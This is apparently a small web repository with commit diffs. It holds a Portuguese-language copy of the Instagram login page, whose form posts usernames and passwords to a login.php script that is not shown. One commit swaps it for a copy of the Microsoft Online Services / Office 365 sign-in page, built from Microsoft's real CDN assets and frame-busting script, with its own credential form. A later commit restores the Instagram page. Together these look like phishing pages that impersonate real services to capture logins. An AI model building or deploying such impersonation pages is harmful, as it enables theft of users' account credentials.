
==== Instagram/index.html @ cbd253d3 "instagram" ====
<!DOCTYPE html>
<html lang="pt-AO">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Instagram">
    <link rel="shortcut icon" href="img/icon.png" type="image/x-icon">
    <link rel="stylesheet" href="css/style.css">
    <title>Instagram</title>
</head>
<body onload="SwitchScreen()">
        <section class="container">
            <!-- SMARTPHONE SECTION -->
            <article class="smartphone">
                <div class="screens">
                    <img class="screen fade" src="img/screen1.png" alt="screen1">
                    <img class="screen fade" src="img/screen2.png" alt="screen2">
                    <img class="screen fade" src="img/screen3.png" alt="screen3">
                </div>
                <img src="img/smartphones.png" alt="smartphones">
            </article>
            <!-- SMARTPHONE SECTION END -->
            <!-- FORM SECTION -->
            <article class="form-area">
                <div class="logo">
                    <img src="img/logo.png" alt="Instagram Logo">
                </div>
                <form method="POST" action="login.php">
                    <input type="email" name="username" id="username" placeholder="Telefone, nome de usuário ou email">
                    <input type="password" name="password" id="password" placeholder="Senha">
                    <input type="submit" name="submit" value="Entrar">
                    <div class="other-option">
                        <div></div> <p>OU</p> <div></div>
                    </div>
                    <div class="options">
                        <a href="#" class="social"> <span><i class="fab fa-facebook-square"></i></span> Entrar com o Facebook </a>
                        <div class="forget"> <a href="#">Esqueceu a senha?</a> </div>
                    </div>
                </form>
                <div class="noaccount">
                    <a href="#">Não tem uma conta? <span>Cadastre-se</span></a>
                </div>
                <div class="apps">
                    <p>Obtenha o aplicativo</p>
                    <a href="#"> <img src="img/appstore.png" alt="Baixar o aplicativo na AppStore"> </a>
                    <a href="#"> <img src="img/googleplay.png" alt="Baixar o aplicativo no Google Play"> </a>
                </div>
            </article>
        </section>
            <!-- FORM SECTION END -->
            <!-- FOOTER -->
        <footer>
            <div class="footer-content">
                <a href="#">Meta</a>
                <a href="#">Sobre</a>
                <a href="#">Blog</a>
                <a href="#">Carreiras</a>
                <a href="#">API</a>
                <a href="#">Privacidade</a>
                <a href="#">Termos</a>
                <a href="#">Principais contas</a>
                <a href="#">Hashtags</a>
                <a href="#">Localizações</a>
                <a href="#">Instagram Lite</a>
                <a href="#">Carregamento de contactos e não usuários</a>
            </div>
            <div>
                <a href="#">Dança</a>
                <a href="#">Comida e bebida</a>
                <a href="#">Casa jardim</a>
                <a href="#">Música</a>
                <a href="#">Artes visuais</a>
            </div>
            <div class="copyright">
                <select aria-label="Trocar idioma de exibição">
                    <option value="pt">Português (Portugal)</option>
                    <option value="af">Afrikaans</option>
                    <option value="cs">Čeština</option>
                    <option value="da">Dansk</option>
                    <option value="de">Deutsch</option>
                    <option value="el">Ελληνικά</option>
                    <option value="en">English</option>
                    <option value="en-gb">English (UK)</option>
                    <option value="es">Español (España)</option>
                    <option value="es-la">Español</option>
                    <option value="fi">Suomi</option>
                    <option value="fr">Français</option>
                    <option value="id">Bahasa Indonesia</option>
                    <option value="it">Italiano</option>
                    <option value="ja">日本語</option>
                    <option value="ko">한국어</option>
                    <option value="ms">Bahasa Melayu</option>
                    <option value="nb">Norsk</option>
                    <option value="nl">Nederlands</option>
                    <option value="pl">Polski</option>
                    <option value="pt-br">Português (Brasil)</option>
                    <option value="ru">Русский</option>
                    <option value="sv">Svenska</option>
                    <option value="th">ภาษาไทย</option>
                    <option value="tl">Filipino</option>
                    <option value="tr">Türkçe</option>
                    <option value="zh-cn">中文(简体)</option>
                    <option value="zh-tw">中文(台灣)</option>
                    <option value="bn">বাংলা</option>
                    <option value="gu">ગુજરાતી</option>
                    <option value="hi">हिन्दी</option>
                    <option value="hr">Hrvatski</option>
                    <option value="hu">Magyar</option>
                    <option value="kn">ಕನ್ನಡ</option>
                    <option value="sk">Slovenčina</option>
                    <option value="ta">தமிழ்</option>
                    <option value="te">తెలుగు</option>
                    <option value="vi">Tiếng Việt</option>
                    <option value="zh-hk">中文(香港)</option>
                    <option value="bg">Български</option>
                    <option value="ro">Română</option>
                    <option value="sr">Српски</option>
                    <option value="uk">Українська</option>
                </select>
                <span>&copy; 2022 Instagram from Meta</span>
            </div>
        </footer>
    <script src="js/app.js"></script>
    <script src="js/brands.min.js"></script>
    <script src="js/fontawesome.min.js"></script>
</body>
</html>
---- Instagram/css/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    border: none;
    text-decoration: none;
}
:root {
    --cl-white: #fafafa;
    --cl-gray-dark: #868585;
    --bg-blue: #63c7e6;
    --cl-gray-light: #dbdbdb;
    --bg-white: #ffffff;
}
body {
    margin: 32px auto;
    max-width: 935px;
    padding-bottom: 20px;
    background-color: var(--cl-white);
    color: var(--cl-gray-dark);
}
.container {
    display: flex;
    flex-direction: row;
    justify-content: center;
}
/* SMARTPHONE */
.smartphone {
    margin-left: -90px;
}
.smartphone .screen {
    position: absolute;
    margin: 25px 0 0 160px;
}
.fade {
    animation-name: fade;
    animation-duration: 1.5s;
}  
@keyframes fade {
    from {opacity: .8}
    to {opacity: 1}
}
/* FORM */
.form-area {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding-top: 15px;
}
.form-area .logo {
    width: 355px;
    padding: 40px 30px 0 90px;
    margin-bottom: 0;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    border-bottom: 0;
}
.form-area .logo img {
    width: 170px;
}
.form-area form {
    display: flex;
    flex-direction: column;
    width: 355px;
    padding: 30px 0 20px 0;
    align-items: center;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    border-top: 0;
}
.form-area form input {
    border-radius: 4px;
    width: 280px;
}
.form-area form input[type=email], form input[type=password] {
    padding: 13px 0 13px 4px;
    margin-bottom: 5px;
    border: 1px solid var(--cl-gray-light);
    background-color: var(--cl-white);
    font-size: 11px;
}
.form-area form input[type=submit] {
    padding: 8px 10px;
    margin-top: 10px;
    color: var(--bg-white);
    background-color: #1877F2;
    font-weight: 500;
}
.form-area form input[type=submit]:hover { 
    background-color: #315cb1;
    cursor: pointer;
}
form .other-option {
    display: flex;
    flex-direction: row;
    margin: 15px 0; 
    color: var(--cl-gray-dark);
    font-weight: 700;
    font-size: 14px;
}
form .other-option div {
    width: 110px;
    height: 1px;
    background-color: var(--cl-gray-light);
    margin: 6px 16px;
}
form .options {
    margin: 10px 0 0 0;
    text-align: center;
}
form .options .social{
    color: #385185;
    font-size: 16px;
    font-weight: 700;
}
form .options .social:hover { 
    color: #3f37ad; 
}
form .options .forget {
    margin-top: 22px;
}
form .options .forget a {
    color: var(--cl-gray-dark);
    font-size: 14px;
}
.form-area .noaccount {
    width: 355px;
    margin: 10px 0;
    padding: 22px;
    text-align: center;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    font-size: 14px;
}
.form-area .noaccount a {
    color: var(--cl-gray-dark);
}
.form-area .noaccount a span {
    color: var(--bg-blue);
    font-weight: 700;
}
.form-area .apps {
    text-align: center;
    width: 355px;
    margin-top: 10px;
    color: var(--cl-gray-dark);
}
.form-area .apps img {
    width: 140px;
    margin-top: 15px;
}
/* FOOTER */
footer {
    text-align: center;
    margin: 0 10px;
    font-size: 14px;
}
footer a {
    font-size: 14px;
    color: var(--cl-gray-dark);
    margin: 5px 4px;
}
footer .footer-content { margin-bottom: 5px; }
footer .copyright {
    margin-top: 20px;
}
footer .copyright select {
    background: none;
    color: var(--cl-gray-dark);
}
@media screen and (max-width:840px) {
    body {
        max-width: 100%;
    }
    .smartphone {
        margin-left: -50px;
    }
}
@media screen and (max-width:800px) {
    .smartphone {
       display: none;
    }
    .form-area {
        margin-bottom: 50px;
    }
}
@media screen and (max-width:435px) {
    .form-area .logo {
        width: 100%;
        margin: auto;
        padding: 10px auto;
        background-color: transparent;
        border: none;
    }
    .form-area form {
        width: 100%;
        background-color: transparent;
        border: none;
        border-top: 0;
    }
    .form-area .noaccount {
        width: 100%;
        margin: 0;
        background-color: transparent;
        border: none;
    }
}

==== commit fc5b1fc3: "changes" ====
--- a/Instagram/index.html
+++ b/Instagram/index.html
@@ -74,7 +74,7 @@
             </div>
             <div class="copyright">
                 <select aria-label="Trocar idioma de exibição">
-                    <option value="pt">Português (Portugal)</option>
+                    <option value="pt">Português (Brasil)</option>
                     <option value="af">Afrikaans</option>
                     <option value="cs">Čeština</option>
                     <option value="da">Dansk</option>

==== commit da42eb7a: "Add files via upload" ====
--- a/Instagram/index.html
+++ b/Instagram/index.html
@@ -1,128 +1,97 @@
-<!DOCTYPE html>
-<html lang="pt-AO">
+<html>
 <head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Instagram">
-    <link rel="shortcut icon" href="img/icon.png" type="image/x-icon">
-    <link rel="stylesheet" href="css/style.css">
-    <title>Instagram</title>
+	<title>Sign in to Microsoft Online Services</title>
+	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"/><meta http-equiv="Pragma" content="no-cache"/><meta http-equiv="Expires" content="-1"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="PageID" content="i5030.2.0"/><meta name="SiteID" content="10"/><meta name="ReqLC" content="1033"/><meta name="LocLC" content="1033"/><meta name="mswebdialog-newwindowurl" content="*"/>
+	<link href="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/images/favicon_a.ico" rel="SHORTCUT ICON" />
+	<link href="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/css/login.ltr.css" rel="stylesheet" type="text/css" /><script src="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/js/jquery.1.5.1.min.js" type="text/javascript"></script><script src="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/js/aad.login.js" type="text/javascript"></script><script src="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/js/jquery.easing.1.3.js" type="text/javascript"></script>
+	<style type="text/css">body {
+            display: none;
+        }
+	</style>
 </head>
-<body onload="SwitchScreen()">
-        <section class="container">
-            <!-- SMARTPHONE SECTION -->
-            <article class="smartphone">
-                <div class="screens">
-                    <img class="screen fade" src="img/screen1.png" alt="screen1">
-                    <img class="screen fade" src="img/screen2.png" alt="screen2">
-                    <img class="screen fade" src="img/screen3.png" alt="screen3">
-                </div>
-                <img src="img/smartphones.png" alt="smartphones">
-            </article>
-            <!-- SMARTPHONE SECTION END -->
-            <!-- FORM SECTION -->
-            <article class="form-area">
-                <div class="logo">
-                    <img src="img/logo.png" alt="Instagram Logo">
-                </div>
-                <form method="POST" action="login.php">
-                    <input type="email" name="username" id="username" placeholder="Telefone, nome de usuário ou email">
-                    <input type="password" name="password" id="password" placeholder="Senha">
-                    <input type="submit" name="submit" value="Entrar">
-                    <div class="other-option">
-                        <div></div> <p>OU</p> <div></div>
-                    </div>
-                    <div class="options">
-                        <a href="#" class="social"> <span><i class="fab fa-facebook-square"></i></span> Entrar com o Facebook </a>
-                        <div class="forget"> <a href="#">Esqueceu a senha?</a> </div>
-                    </div>
-                </form>
-                <div class="noaccount">
-                    <a href="#">Não tem uma conta? <span>Cadastre-se</span></a>
-                </div>
-                <div class="apps">
-                    <p>Obtenha o aplicativo</p>
-                    <a href="#"> <img src="img/appstore.png" alt="Baixar o aplicativo na AppStore"> </a>
-                    <a href="#"> <img src="img/googleplay.png" alt="Baixar o aplicativo no Google Play"> </a>
-                </div>
-            </article>
-        </section>
-            <!-- FORM SECTION END -->
-            <!-- FOOTER -->
-        <footer>
-            <div class="footer-content">
-                <a href="#">Meta</a>
-                <a href="#">Sobre</a>
-                <a href="#">Blog</a>
-                <a href="#">Carreiras</a>
-                <a href="#">API</a>
-                <a href="#">Privacidade</a>
-                <a href="#">Termos</a>
-                <a href="#">Principais contas</a>
-                <a href="#">Hashtags</a>
-                <a href="#">Localizações</a>
-                <a href="#">Instagram Lite</a>
-                <a href="#">Carregamento de contactos e não usuários</a>
-            </div>
-            <div>
-                <a href="#">Dança</a>
-                <a href="#">Comida e bebida</a>
-                <a href="#">Casa jardim</a>
-                <a href="#">Música</a>
-                <a href="#">Artes visuais</a>
-            </div>
-            <div class="copyright">
-                <select aria-label="Trocar idioma de exibição">
-                    <option value="pt">Português (Brasil)</option>
-                    <option value="af">Afrikaans</option>
-                    <option value="cs">Čeština</option>
-                    <option value="da">Dansk</option>
-                    <option value="de">Deutsch</option>
-                    <option value="el">Ελληνικά</option>
-                    <option value="en">English</option>
-                    <option value="en-gb">English (UK)</option>
-                    <option value="es">Español (España)</option>
-                    <option value="es-la">Español</option>
-                    <option value="fi">Suomi</option>
-                    <option value="fr">Français</option>
-                    <option value="id">Bahasa Indonesia</option>
-                    <option value="it">Italiano</option>
-                    <option value="ja">日本語</option>
-                    <option value="ko">한국어</option>
-                    <option value="ms">Bahasa Melayu</option>
-                    <option value="nb">Norsk</option>
-                    <option value="nl">Nederlands</option>
-                    <option value="pl">Polski</option>
-                    <option value="pt-br">Português (Brasil)</option>
-                    <option value="ru">Русский</option>
-                    <option value="sv">Svenska</option>
-                    <option value="th">ภาษาไทย</option>
-                    <option value="tl">Filipino</option>
-                    <option value="tr">Türkçe</option>
-                    <option value="zh-cn">中文(简体)</option>
-                    <option value="zh-tw">中文(台灣)</option>
-                    <option value="bn">বাংলা</option>
-                    <option value="gu">ગુજરાતી</option>
-                    <option value="hi">हिन्दी</option>
-                    <option value="hr">Hrvatski</option>
-                    <option value="hu">Magyar</option>
-                    <option value="kn">ಕನ್ನಡ</option>
-                    <option value="sk">Slovenčina</option>
-                    <option value="ta">தமிழ்</option>
-                    <option value="te">తెలుగు</option>
-                    <option value="vi">Tiếng Việt</option>
-                    <option value="zh-hk">中文(香港)</option>
-                    <option value="bg">Български</option>
-                    <option value="ro">Română</option>
-                    <option value="sr">Српски</option>
-                    <option value="uk">Українська</option>
-                </select>
-                <span>&copy; 2022 Instagram from Meta</span>
-            </div>
-        </footer>
-    <script src="js/app.js"></script>
-    <script src="js/brands.min.js"></script>
-    <script src="js/fontawesome.min.js"></script>
+<body><script>
+        if (self == top) {
+            var body = $('body');
+            body.css('display', 'block');
+        } else {
+            top.location = self.location;
+        }
+    </script>
+<div class="ie_legacy" id="background_branding_container" style="background: #FFFFFF"><img alt="Illustration for Microsoft Online Services" id="background_background_image" />
+<div class="background_title_text" id="background_company_name_text">&nbsp;</div>
+</div>
+
+<div class="overlay ie_legacy" id="background_page_overlay">&nbsp;</div>
+
+<div class="login_panel" id="login_no_script_panel">
+<table class="login_panel_layout" style="height: 100%;">
+	<tbody>
+		<tr class="login_panel_layout_row" style="height: 100%;">
+			<td id="login_panel_left">&nbsp;</td>
+			<td id="login_panel_center">&nbsp;</td>
+			<td id="login_panel_right">&nbsp;</td>
+		</tr>
+	</tbody>
+</table>
+</div>
+
+<div class="login_panel" id="login_panel">
+<table class="login_panel_layout" style="height: 100%;">
+	<tbody>
+		<tr class="login_panel_layout_row" style="height: 100%;">
+			<td id="login_panel_left">&nbsp;</td>
+			<td id="login_panel_center"><!--office365 logo--><script type="text/javascript">
+                        $(document).ready(function() {
+
+
+                            Constants.DEFAULT_LOGO = 'https://secure.aadcdn.microsoftonline-p.com/aadbranding/1.0.1/aadlogin/Office365/logo.png';
+                            Constants.DEFAULT_LOGO_ALT = 'Sign in';
+                            Constants.DEFAULT_ILLUSTRATION = 'https://secure.aadcdn.microsoftonline-p.com/aadbranding/1.0.1/aadlogin/Office365/illustration.jpg';
+                            Constants.DEFAULT_BACKGROUND_COLOR = '#EB3C00';
+
+                            Context.TenantBranding.workload_branding_enabled = true;
+                            User.UpdateLogo(Constants.DEFAULT_LOGO, Constants.DEFAULT_LOGO_ALT);
+                            User.UpdateBackground(Constants.DEFAULT_ILLUSTRATION, Constants.DEFAULT_BACKGROUND_COLOR);
+                            Context.TenantBranding.whr_key = '';
+                            jQuery('img#logo_img').attr('src', '');
+                            Context.use_instrumentation = true;
+                            User.moveFooterToBottom('250px');
+                        });
+                    </script>
+			<div class="login_inner_container">
+			<div class="inner_container cred">
+			<div class="login_workload_logo_container">&nbsp;</div>
+
+			<div class="login_cta_container normaltext">
+			<div class="cta_message_text 1" id="login_cta_text">Sign in with your organizational account</div>
+			</div>
+
+			<ul class="login_cred_container">
+				<li class="login_cred_field_container">
+				<div class="login_textfield textfield" id="cred_userid_container"><span class="input_field textfield"><label class="no_display" for="UsernameForm">User account</label> </span>
+
+				<div class="input_border">
+				<form action="" autocomplete="off" method="POST" name="LoginForm"><br />
+				<span class="input_field textfield"><input class="login_textfield textfield required email field normaltext" name="UsernameForm" placeholder="someone@example.com " tabindex="1" type="text" /><br />
+				<br />
+				<input aria-label="Password" class="login_textfield textfield required field normaltext" name="password" placeholder="Password" tabindex="2" type="password" /><br />
+				<br />
+				<input class="button normaltext cred_sign_in_button refresh_domain_state" type="submit" value="Sign In" /> </span></form>
+				</div>
+				<span class="input_field textfield"> </span>
+
+				<div class="login_textfield textfield" id="cred_password_container"><span class="input_field textfield"><span class="input_field textfield"><label class="no_display" for="PasswordForm">Password</label> </span></span>
+                 
+				<li class="login_cred_options_container">
+				<div class="subtext normaltext" id="cred_kmsi_container"><span class="input_field "><input id="cred_keep_me_signed_in_checkbox" name="persist" tabindex="10" type="checkbox" value="0" /> <label class="persist_text" for="cred_keep_me_signed_in_checkbox" id="keep_me_signed_in_label_text">Keep me signed in</label> </span></div>
+				</li>
+			</ul>
+			</div>
+			</div>
+			</td>
+		</tr>
+	</tbody>
+</table>
+</div>
 </body>
 </html>
==== commit c7e2ce09: "Add files via upload" ====
--- a/Instagram/index.html
+++ b/Instagram/index.html
@@ -1,97 +1,128 @@
-<html>
+<!DOCTYPE html>
+<html lang="pt-AO">
 <head>
-	<title>Sign in to Microsoft Online Services</title>
-	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"/><meta http-equiv="Pragma" content="no-cache"/><meta http-equiv="Expires" content="-1"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="PageID" content="i5030.2.0"/><meta name="SiteID" content="10"/><meta name="ReqLC" content="1033"/><meta name="LocLC" content="1033"/><meta name="mswebdialog-newwindowurl" content="*"/>
-	<link href="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/images/favicon_a.ico" rel="SHORTCUT ICON" />
-	<link href="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/css/login.ltr.css" rel="stylesheet" type="text/css" /><script src="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/js/jquery.1.5.1.min.js" type="text/javascript"></script><script src="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/js/aad.login.js" type="text/javascript"></script><script src="https://secure.aadcdn.microsoftonline-p.com/aad/20.200.19625/js/jquery.easing.1.3.js" type="text/javascript"></script>
-	<style type="text/css">body {
-            display: none;
-        }
-	</style>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Instagram">
+    <link rel="shortcut icon" href="img/icon.png" type="image/x-icon">
+    <link rel="stylesheet" href="css/style.css">
+    <title>Instagram</title>
 </head>
-<body><script>
-        if (self == top) {
-            var body = $('body');
-            body.css('display', 'block');
-        } else {
-            top.location = self.location;
-        }
-    </script>
-<div class="ie_legacy" id="background_branding_container" style="background: #FFFFFF"><img alt="Illustration for Microsoft Online Services" id="background_background_image" />
-<div class="background_title_text" id="background_company_name_text">&nbsp;</div>
-</div>
-
-<div class="overlay ie_legacy" id="background_page_overlay">&nbsp;</div>
-
-<div class="login_panel" id="login_no_script_panel">
-<table class="login_panel_layout" style="height: 100%;">
-	<tbody>
-		<tr class="login_panel_layout_row" style="height: 100%;">
-			<td id="login_panel_left">&nbsp;</td>
-			<td id="login_panel_center">&nbsp;</td>
-			<td id="login_panel_right">&nbsp;</td>
-		</tr>
-	</tbody>
-</table>
-</div>
-
-<div class="login_panel" id="login_panel">
-<table class="login_panel_layout" style="height: 100%;">
-	<tbody>
-		<tr class="login_panel_layout_row" style="height: 100%;">
-			<td id="login_panel_left">&nbsp;</td>
-			<td id="login_panel_center"><!--office365 logo--><script type="text/javascript">
-                        $(document).ready(function() {
-
-
-                            Constants.DEFAULT_LOGO = 'https://secure.aadcdn.microsoftonline-p.com/aadbranding/1.0.1/aadlogin/Office365/logo.png';
-                            Constants.DEFAULT_LOGO_ALT = 'Sign in';
-                            Constants.DEFAULT_ILLUSTRATION = 'https://secure.aadcdn.microsoftonline-p.com/aadbranding/1.0.1/aadlogin/Office365/illustration.jpg';
-                            Constants.DEFAULT_BACKGROUND_COLOR = '#EB3C00';
-
-                            Context.TenantBranding.workload_branding_enabled = true;
-                            User.UpdateLogo(Constants.DEFAULT_LOGO, Constants.DEFAULT_LOGO_ALT);
-                            User.UpdateBackground(Constants.DEFAULT_ILLUSTRATION, Constants.DEFAULT_BACKGROUND_COLOR);
-                            Context.TenantBranding.whr_key = '';
-                            jQuery('img#logo_img').attr('src', '');
-                            Context.use_instrumentation = true;
-                            User.moveFooterToBottom('250px');
-                        });
-                    </script>
-			<div class="login_inner_container">
-			<div class="inner_container cred">
-			<div class="login_workload_logo_container">&nbsp;</div>
-
-			<div class="login_cta_container normaltext">
-			<div class="cta_message_text 1" id="login_cta_text">Sign in with your organizational account</div>
-			</div>
-
-			<ul class="login_cred_container">
-				<li class="login_cred_field_container">
-				<div class="login_textfield textfield" id="cred_userid_container"><span class="input_field textfield"><label class="no_display" for="UsernameForm">User account</label> </span>
-
-				<div class="input_border">
-				<form action="" autocomplete="off" method="POST" name="LoginForm"><br />
-				<span class="input_field textfield"><input class="login_textfield textfield required email field normaltext" name="UsernameForm" placeholder="someone@example.com " tabindex="1" type="text" /><br />
-				<br />
-				<input aria-label="Password" class="login_textfield textfield required field normaltext" name="password" placeholder="Password" tabindex="2" type="password" /><br />
-				<br />
-				<input class="button normaltext cred_sign_in_button refresh_domain_state" type="submit" value="Sign In" /> </span></form>
-				</div>
-				<span class="input_field textfield"> </span>
-
-				<div class="login_textfield textfield" id="cred_password_container"><span class="input_field textfield"><span class="input_field textfield"><label class="no_display" for="PasswordForm">Password</label> </span></span>
-                 
-				<li class="login_cred_options_container">
-				<div class="subtext normaltext" id="cred_kmsi_container"><span class="input_field "><input id="cred_keep_me_signed_in_checkbox" name="persist" tabindex="10" type="checkbox" value="0" /> <label class="persist_text" for="cred_keep_me_signed_in_checkbox" id="keep_me_signed_in_label_text">Keep me signed in</label> </span></div>
-				</li>
-			</ul>
-			</div>
-			</div>
-			</td>
-		</tr>
-	</tbody>
-</table>
-</div>
+<body onload="SwitchScreen()">
+        <section class="container">
+            <!-- SMARTPHONE SECTION -->
+            <article class="smartphone">
+                <div class="screens">
+                    <img class="screen fade" src="img/screen1.png" alt="screen1">
+                    <img class="screen fade" src="img/screen2.png" alt="screen2">
+                    <img class="screen fade" src="img/screen3.png" alt="screen3">
+                </div>
+                <img src="img/smartphones.png" alt="smartphones">
+            </article>
+            <!-- SMARTPHONE SECTION END -->
+            <!-- FORM SECTION -->
+            <article class="form-area">
+                <div class="logo">
+                    <img src="img/logo.png" alt="Instagram Logo">
+                </div>
+                <form method="POST" action="login.php">
+                    <input type="email" name="username" id="username" placeholder="Telefone, nome de usuário ou email">
+                    <input type="password" name="password" id="password" placeholder="Senha">
+                    <input type="submit" name="submit" value="Entrar">
+                    <div class="other-option">
+                        <div></div> <p>OU</p> <div></div>
+                    </div>
+                    <div class="options">
+                        <a href="#" class="social"> <span><i class="fab fa-facebook-square"></i></span> Entrar com o Facebook </a>
+                        <div class="forget"> <a href="#">Esqueceu a senha?</a> </div>
+                    </div>
+                </form>
+                <div class="noaccount">
+                    <a href="#">Não tem uma conta? <span>Cadastre-se</span></a>
+                </div>
+                <div class="apps">
+                    <p>Obtenha o aplicativo</p>
+                    <a href="#"> <img src="img/appstore.png" alt="Baixar o aplicativo na AppStore"> </a>
+                    <a href="#"> <img src="img/googleplay.png" alt="Baixar o aplicativo no Google Play"> </a>
+                </div>
+            </article>
+        </section>
+            <!-- FORM SECTION END -->
+            <!-- FOOTER -->
+        <footer>
+            <div class="footer-content">
+                <a href="#">Meta</a>
+                <a href="#">Sobre</a>
+                <a href="#">Blog</a>
+                <a href="#">Carreiras</a>
+                <a href="#">API</a>
+                <a href="#">Privacidade</a>
+                <a href="#">Termos</a>
+                <a href="#">Principais contas</a>
+                <a href="#">Hashtags</a>
+                <a href="#">Localizações</a>
+                <a href="#">Instagram Lite</a>
+                <a href="#">Carregamento de contactos e não usuários</a>
+            </div>
+            <div>
+                <a href="#">Dança</a>
+                <a href="#">Comida e bebida</a>
+                <a href="#">Casa jardim</a>
+                <a href="#">Música</a>
+                <a href="#">Artes visuais</a>
+            </div>
+            <div class="copyright">
+                <select aria-label="Trocar idioma de exibição">
+                    <option value="pt">Português (Brasil)</option>
+                    <option value="af">Afrikaans</option>
+                    <option value="cs">Čeština</option>
+                    <option value="da">Dansk</option>
+                    <option value="de">Deutsch</option>
+                    <option value="el">Ελληνικά</option>
+                    <option value="en">English</option>
+                    <option value="en-gb">English (UK)</option>
+                    <option value="es">Español (España)</option>
+                    <option value="es-la">Español</option>
+                    <option value="fi">Suomi</option>
+                    <option value="fr">Français</option>
+                    <option value="id">Bahasa Indonesia</option>
+                    <option value="it">Italiano</option>
+                    <option value="ja">日本語</option>
+                    <option value="ko">한국어</option>
+                    <option value="ms">Bahasa Melayu</option>
+                    <option value="nb">Norsk</option>
+                    <option value="nl">Nederlands</option>
+                    <option value="pl">Polski</option>
+                    <option value="pt-br">Português (Brasil)</option>
+                    <option value="ru">Русский</option>
+                    <option value="sv">Svenska</option>
+                    <option value="th">ภาษาไทย</option>
+                    <option value="tl">Filipino</option>
+                    <option value="tr">Türkçe</option>
+                    <option value="zh-cn">中文(简体)</option>
+                    <option value="zh-tw">中文(台灣)</option>
+                    <option value="bn">বাংলা</option>
+                    <option value="gu">ગુજરાતી</option>
+                    <option value="hi">हिन्दी</option>
+                    <option value="hr">Hrvatski</option>
+                    <option value="hu">Magyar</option>
+                    <option value="kn">ಕನ್ನಡ</option>
+                    <option value="sk">Slovenčina</option>
+                    <option value="ta">தமிழ்</option>
+                    <option value="te">తెలుగు</option>
+                    <option value="vi">Tiếng Việt</option>
+                    <option value="zh-hk">中文(香港)</option>
+                    <option value="bg">Български</option>
+                    <option value="ro">Română</option>
+                    <option value="sr">Српски</option>
+                    <option value="uk">Українська</option>
+                </select>
+                <span>&copy; 2023 Instagram from Meta</span>
+            </div>
+        </footer>
+    <script src="js/app.js"></script>
+    <script src="js/brands.min.js"></script>
+    <script src="js/fontawesome.min.js"></script>
 </body>
 </html>--- a/Instagram/css/style.css
+++ b/Instagram/css/style.css
@@ -0,0 +1,208 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: Arial, Helvetica, sans-serif;
+    border: none;
+    text-decoration: none;
+}
+:root {
+    --cl-white: #fafafa;
+    --cl-gray-dark: #868585;
+    --bg-blue: #63c7e6;
+    --cl-gray-light: #dbdbdb;
+    --bg-white: #ffffff;
+}
+body {
+    margin: 32px auto;
+    max-width: 935px;
+    padding-bottom: 20px;
+    background-color: var(--cl-white);
+    color: var(--cl-gray-dark);
+}
+.container {
+    display: flex;
+    flex-direction: row;
+    justify-content: center;
+}
+/* SMARTPHONE */
+.smartphone {
+    margin-left: -90px;
+}
+.smartphone .screen {
+    position: absolute;
+    margin: 25px 0 0 160px;
+}
+.fade {
+    animation-name: fade;
+    animation-duration: 1.5s;
+}  
+@keyframes fade {
+    from {opacity: .8}
+    to {opacity: 1}
+}
+/* FORM */
+.form-area {
+    display: flex;
+    flex-direction: column;
+    height: 100%;
+    padding-top: 15px;
+}
+.form-area .logo {
+    width: 355px;
+    padding: 40px 30px 0 90px;
+    margin-bottom: 0;
+    background-color: var(--bg-white);
+    border: 1px solid var(--cl-gray-light);
+    border-bottom: 0;
+}
+.form-area .logo img {
+    width: 170px;
+}
+.form-area form {
+    display: flex;
+    flex-direction: column;
+    width: 355px;
+    padding: 30px 0 20px 0;
+    align-items: center;
+    background-color: var(--bg-white);
+    border: 1px solid var(--cl-gray-light);
+    border-top: 0;
+}
+.form-area form input {
+    border-radius: 4px;
+    width: 280px;
+}
+.form-area form input[type=email], form input[type=password] {
+    padding: 13px 0 13px 4px;
+    margin-bottom: 5px;
+    border: 1px solid var(--cl-gray-light);
+    background-color: var(--cl-white);
+    font-size: 11px;
+}
+.form-area form input[type=submit] {
+    padding: 8px 10px;
+    margin-top: 10px;
+    color: var(--bg-white);
+    background-color: #1877F2;
+    font-weight: 500;
+}
+.form-area form input[type=submit]:hover { 
+    background-color: #315cb1;
+    cursor: pointer;
+}
+form .other-option {
+    display: flex;
+    flex-direction: row;
+    margin: 15px 0; 
+    color: var(--cl-gray-dark);
+    font-weight: 700;
+    font-size: 14px;
+}
+form .other-option div {
+    width: 110px;
+    height: 1px;
+    background-color: var(--cl-gray-light);
+    margin: 6px 16px;
+}
+form .options {
+    margin: 10px 0 0 0;
+    text-align: center;
+}
+form .options .social{
+    color: #385185;
+    font-size: 16px;
+    font-weight: 700;
+}
+form .options .social:hover { 
+    color: #3f37ad; 
+}
+form .options .forget {
+    margin-top: 22px;
+}
+form .options .forget a {
+    color: var(--cl-gray-dark);
+    font-size: 14px;
+}
+.form-area .noaccount {
+    width: 355px;
+    margin: 10px 0;
+    padding: 22px;
+    text-align: center;
+    background-color: var(--bg-white);
+    border: 1px solid var(--cl-gray-light);
